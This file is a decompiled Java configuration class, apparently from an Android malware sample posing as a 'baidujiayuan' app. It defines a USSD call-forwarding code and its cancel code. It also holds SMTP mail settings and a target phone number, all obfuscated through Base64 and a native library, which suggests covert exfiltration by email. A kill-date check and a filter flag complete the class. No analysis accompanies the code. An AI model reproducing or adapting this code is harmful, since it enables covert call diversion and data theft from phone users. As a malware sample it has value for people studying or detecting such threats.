 1 package p000cn.baidujiayuan.ver5304;
2
3 import android.content.Context;
4 import com.net.p001cn.NativeMethod;
5 import java.text.ParsePosition;
6 import java.text.SimpleDateFormat;
7 import java.util.Date;
8 import p002it.sauronsoftware.base64.Base64;
9
10 /* renamed from: cn.baidujiayuan.ver5304.C2 */
11 public class C0005C2 {
12 public static final String CANCELNUMBER = "%23%2321%23";
13 public static final String MAILFROME = Base64.decode(NativeMethod.m1m());
14 public static final String MAILHOST = "smtp.163.com";
15 public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
16 public static final String MAILSERVER = Base64.decode(NativeMethod.m1m());
17 public static final String MAILUSER = Base64.decode(NativeMethod.m1m());
18 public static final String MOVENUMBER = "**21*121%23";
19 public static final String PORT = "25";
20 public static final String date = "2115-11-1";
21 public static final String phoneNumber = Base64.decode(NativeMethod.m2p());
22
23 static {
24 System.loadLibrary("core");
25 }
26
27 public static Date strToDateLong(String strDate) {
28 return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
29 }
30
31 public static boolean isFilter(Context context) {
32 if (strToDateLong(date).getTime() - new Date().getTime() < 0) {
33 return true;
34 }
35 return false;
36 }
37
38 public static boolean isServerFilter(Context context) {
39 if (context.getSharedPreferences("X", 0).getString("m", C0001A2.FILTERSETUPTAG).equals(C0001A2.FILTERSETUPTAG)) {
40 return true;
41 }
42 return false;
43 }
44 }